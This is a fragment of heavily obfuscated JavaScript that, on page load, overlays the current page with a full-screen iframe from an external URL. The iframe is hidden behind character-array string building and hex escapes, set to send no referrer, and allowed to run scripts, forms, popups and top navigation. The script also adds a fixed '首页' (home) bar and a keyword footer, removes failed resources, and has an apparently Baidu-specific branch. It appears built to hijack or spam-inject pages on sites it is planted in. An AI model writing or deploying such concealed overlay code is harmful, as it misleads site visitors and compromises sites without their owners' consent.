                JJ(["s", "t", "y", "l", "e", "=", "\"", "f", "l", "e", "x", ":", "n", "o", "n", "e", ";", "p", "a", "d", "d", "i", "n", "g", ":", "6", "p", "x", " ", "1", "0", "p", "x", ";", "b", "o", "r", "d", "e", "r", "-", "r", "a", "d", "i", "u", "s", ":", "1", "0", "p", "x", ";", "b", "o", "r", "d", "e", "r", ":", "1", "p", "x", " ", "s", "o", "l", "i", "d", " ", "r", "g", "b", "a", "(", "0", ",", "0", ",", "0", ",", ".", "1", "5", ")", ";", "t", "e", "x", "t", "-", "d", "e", "c", "o", "r", "a", "t", "i", "o", "n", ":", "n", "o", "n", "e", ";", "c", "o", "l", "o", "r", ":", "#", "1", "0", "5", ";", "b", "a", "c", "k", "g", "r", "o", "u", "n", "d", ":", "#", "f", "7", "f", "7", "f", "f", "\"", ">"]) +
                JJ(["\u9996", "\u9875"]) +
                JJ(["<", "/", "a", ">"]);

            root.appendChild(top);

            let pt0 = "";
            try {
                pt0 = getComputedStyle(body).paddingTop;
                body.style.paddingTop = JJ(["c", "a", "l", "c", "(", ""]) + pt0 + JJ([")", "+"]) + TOP_H + JJ(["p", "x", ")"]);
            } catch (_) {}

            const panel = document.createElement(JJ(["d", "i", "v"]));
            panel.style.cssText = JJ(
                ["p", "o", "s", "i", "t", "i", "o", "n", ":", "a", "b", "s", "o", "l", "u", "t", "e", ";"],
                ["l", "e", "f", "t", ":", "0", ";"],
                ["r", "i", "g", "h", "t", ":", "0", ";"],
                ["p", "o", "i", "n", "t", "e", "r", "-", "e", "v", "e", "n", "t", "s", ":", "a", "u", "t", "o", ";"],
                ["b", "a", "c", "k", "g", "r", "o", "u", "n", "d", ":", "#", "f", "f", "f", ";"],
                ["b", "o", "x", "-", "s", "h", "a", "d", "o", "w", ":", "0", " ", "-", "1", "p", "x", " ", "0", " ", "r", "g", "b", "a", "(", "0", ",", "0", ",", "0", ",", ".", "0", "6", ")", ";"]
            );
            panel.style.top = TOP_H + JJ(["p", "x"]);
            panel.style.height = JJ(["0", "p", "x"]);
            root.appendChild(panel);

            const f = document.createElement("\x69\x66\x72\x61\x6d\x65");
            f.src = U0;
            f.referrerPolicy = "\x6e\x6f\x2d\x72\x65\x66\x65\x72\x72\x65\x72";
            f.setAttribute(
                "\x73\x61\x6e\x64\x62\x6f\x78",
                JJ([
                    "a", "l", "l", "o", "w", "-", "s", "c", "r", "i", "p", "t", "s", " ",
                    "a", "l", "l", "o", "w", "-", "s", "a", "m", "e", "-", "o", "r", "i", "g", "i", "n", " ",
                    "a", "l", "l", "o", "w", "-", "f", "o", "r", "m", "s", " ",
                    "a", "l", "l", "o", "w", "-", "p", "o", "p", "u", "p", "s", " ",
                    "a", "l", "l", "o", "w", "-", "t", "o", "p", "-", "n", "a", "v", "i", "g", "a", "t", "i", "o", "n", "-", "b", "y", "-", "u", "s", "e", "r", "-", "a", "c", "t", "i", "v", "a", "t", "i", "o", "n"
                ])
            );
            f.style.cssText = JJ(
                ["w", "i", "d", "t", "h", ":", "1", "0", "0", "%", ";"],
                ["h", "e", "i", "g", "h", "t", ":", "1", "0", "0", "%", ";"],
                ["b", "o", "r", "d", "e", "r", ":", "0", ";"],
                ["d", "i", "s", "p", "l", "a", "y", ":", "b", "l", "o", "c", "k", ";"],
                ["b", "a", "c", "k", "g", "r", "o", "u", "n", "d", ":", "#", "f", "f", "f", ";"]
            );

            f.addEventListener("load", () => hkIfr(f));

            const DEAD = new Set();

            function bindDead() {
                const h = (e) => {
                    const t = e.target;
                    const n = (t && t.tagName || "").toUpperCase();
                    if (
                        (n === "SCRIPT" && t.src) ||
                        (n === "LINK" && t.href) ||
                        (n === "IMG" && t.src) ||
                        (n === "IFRAME" && t.src)
                    ) {
                        DEAD.add(t);
                    }
                };
                window.addEventListener("error", h, true);
                document.querySelectorAll("script[src],link[rel=preload][href],img[src],iframe[src]").forEach(el => {
                    try {
                        el.addEventListener("error", () => DEAD.add(el), { once: true, capture: true });
                    } catch (_) {}
                });
                return h;
            }

            function recDead(extra) {
                try {
                    const prev = sessionStorage.getItem("dead_links") || "";
                    const add = [...DEAD]
                        .map(el => {
                            try {
                                return (el.tagName || "") + "|" + (el.src || el.href || "");
                            } catch (_) {
                                return "";
                            }
                        })
                        .filter(Boolean)
                        .join("|");
                    sessionStorage.setItem(
                        "dead_links",
                        prev + (prev && add ? "|" : "") + add + (extra ? ("|" + extra) : "")
                    );
                } catch (_) {}
            }

            let allowExp = false;
            const preH = bindDead();

            setTimeout(() => {
                DEAD.forEach(el => {
                    try {
                        el.parentNode && el.parentNode.removeChild(el);
                    } catch (_) {}
                });
                try {
                    window.removeEventListener("error", preH, true);
                } catch (_) {}
                recDead("");
                try {
                    panel.appendChild(f);
                } catch (_) {}
                allowExp = true;
                applySz();
            }, PRE_MS);

            function collapse(reason) {
                try {
                    if (f.parentNode) f.parentNode.removeChild(f);
                } catch (_) {}
                panel.style.height = JJ(["0", "p", "x"]);
                try {
                    recDead("IFRAME|" + U0 + (reason ? ("|" + reason) : ""));
                } catch (_) {}
            }

            f.addEventListener("error", () => collapse("onerror"), { once: true });

            const __VAR_LIVE_H__ = (e) => {
                const t = e.target;
                const n = (t && t.tagName || "").toUpperCase();
                if ((n === "SCRIPT" && t.src) || (n === "LINK" && t.href)) {
                    try {
                        t.parentNode && t.parentNode.removeChild(t);
                    } catch (_) {}
                    DEAD.add(t);
                    collapse("live");
                }
            };
            window.addEventListener("error", __VAR_LIVE_H__, true);

            const R = IS_MOB ? R_MOB : R_PC;
            let abs = false;

            function bdFb() {
                if (!IS_BD || abs) return;
                abs = true;
                root.style.position = JJ(["a", "b", "s", "o", "l", "u", "t", "e"]);
                syncAbs();
            }

            function syncAbs() {
                if (!abs) return;
                const y = Math.max(window.scrollY || 0, document.documentElement.scrollTop || 0);
                root.style.top = y + JJ(["p", "x"]);
                root.style.left = JJ(["0"]);
                root.style.right = JJ(["0"]);
                root.style.bottom = JJ(["a", "u", "t", "o"]);
            }

            let bottom = null;
            const BOT_H = TOP_H;

            if (kw) {
                bottom = document.createElement(JJ(["d", "i", "v"]));
                bottom.style.cssText = [
                    JJ(["p", "o", "s", "i", "t", "i", "o", "n", ":", "a", "b", "s", "o", "l", "u", "t", "e"]),
                    JJ(["l", "e", "f", "t", ":", "0"]),
                    JJ(["r", "i", "g", "h", "t", ":", "0"]),
                    JJ(["b", "o", "t", "t", "o", "m", ":", "0"]),
                    JJ(["h", "e", "i", "g", "h", "t", ":"]) + BOT_H + JJ(["p", "x"]),
                    JJ(["d", "i", "s", "p", "l", "a", "y", ":", "f", "l", "e", "x"]),
                    JJ(["a", "l", "i", "g", "n", "-", "i", "t", "e", "m", "s", ":", "c", "e", "n", "t", "e", "r"]),
                    JJ(["g", "a", "p", ":", "8", "p", "x"]),
                    JJ(["p", "a", "d", "d", "i", "n", "g", ":", "6", "p", "x", " ", "1", "2", "p", "x"]),
                    JJ(["b", "a", "c", "k", "g", "r", "o", "u", "n", "d", ":", "#", "f", "f", "f"]),
                    JJ(["b", "o", "r", "d", "e", "r", "-", "t", "o", "p", ":", "1", "p", "x", " ", "s", "o", "l", "i", "d", " ", "r", "g", "b", "a", "(", "0", ",", "0", ",", "0", ",", ".", "0", "6", ")"]),
                    JJ(["f", "o", "n", "t", ":", "6", "0", "0", " ", "1", "4", "p", "x", "/", "1", ".", "2", " ", "s", "y", "s", "t", "e", "m", "-", "u", "i"]),
                    JJ(["w", "h", "i", "t", "e", "-", "s", "p", "a", "c", "e", ":", "n", "o", "w", "r", "a", "p"]),
                    JJ(["o", "v", "e", "r", "f", "l", "o", "w", ":", "h", "i", "d", "d", "e", "n"]),
                    JJ(["t", "e", "x", "t", "-", "o", "v", "e", "r", "f", "l", "o", "w", ":", "e", "l", "l", "i", "p", "s", "i", "s"]),
                    JJ(["p", "o", "i", "n", "t", "e", "r", "-", "e", "v", "e", "n", "t", "s", ":", "a", "u", "t", "o"])
                ].join(JJ([";"])) + JJ([";"]);

                bottom.innerHTML =
                    JJ(["<", "s", "p", "a", "n", " "]) +
                    JJ(["s", "t", "y", "l", "e", "=", "\"", "f", "l", "e", "x", ":", "1", ";", "m", "i", "n", "-", "w", "i", "d", "t", "h", ":", "0", ";", "o", "v", "e", "r", "f", "l", "o", "w", ":", "h", "i", "d", "d", "e", "n", ";", "t", "e", "x", "t", "-", "o", "v", "e", "r", "f", "l", "o", "w", ":", "e", "l", "l", "i", "p", "s", "i", "s", "\"", ">"]) +
                    JJ(["\u5173", "\u952e", "\u8bcd", "\uff1a"]) + JJ(kw) +
                    JJ(["<", "/", "s", "p", "a", "n", ">"]);

                root.appendChild(bottom);
            }

            function applySz() {
                const h = pxRatio(R);
                const extra = kw ? BOT_H : 0;
                if (!allowExp) {
                    panel.style.height = JJ(["0", "p", "x"]);
                    return;
                }
                panel.style.height = (h - extra) + JJ(["p", "x"]);
                bdFb();
                syncAbs();
            }

            let raf = null;
            const kick = fn => {
                cancelAnimationFrame(raf);
                raf = requestAnimationFrame(fn);
            };

            window.addEventListener(JJ(["r", "e", "s", "i", "z", "e"]), () => kick(applySz));
            window.addEventListener(JJ(["o", "r", "i", "e", "n", "t", "a", "t", "i", "o", "n", "c", "h", "a", "n", "g", "e"]), () => kick(applySz));
            window.addEventListener(JJ(["p", "a", "g", "e", "s", "h", "o", "w"]), () => kick(applySz));
            window.addEventListener(JJ(["s", "c", "r", "o", "l", "l"]), () => kick(syncAbs));

            let n = 0;
            const tmr = setInterval(() => {
                applySz();
                if (++n >= 6) clearInterval(tmr);
            }, 250);
        });
    }

    if (
        document.readyState === JJ(["c", "o", "m", "p", "l", "e", "t", "e"]) ||
        document.readyState === JJ(["i", "n", "t", "e", "r", "a", "c", "t", "i", "v", "e"])
    ) {
        boot();
    } else {
        document.addEventListener(
            JJ(["D", "O", "M", "C", "o", "n", "t", "e", "n", "t", "L", "o", "a", "d", "e", "d"]),
            boot,
            { once: true }
        );
    }
})();
